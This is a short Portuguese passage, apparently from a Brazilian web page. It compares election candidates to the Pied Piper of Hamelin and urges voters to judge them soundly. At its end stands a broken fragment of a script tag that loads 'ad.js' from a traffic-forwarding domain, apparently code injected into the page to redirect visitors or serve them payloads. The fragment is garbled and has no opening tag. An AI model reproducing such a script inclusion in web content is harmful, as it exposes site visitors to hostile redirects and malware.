
sua família
Estamos neste período de caos em toda república
brasileira e vários flautistas candidatos se apresentam
com a solução para os problemas brasileiros, cabe a cada
um o salvo juízo para decidir de forma equilibrada e sábia
os problemas da nação em vez de ser todos seduzidos
pelos Flautistas de Hamelin de plantão….
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
- Anúncio -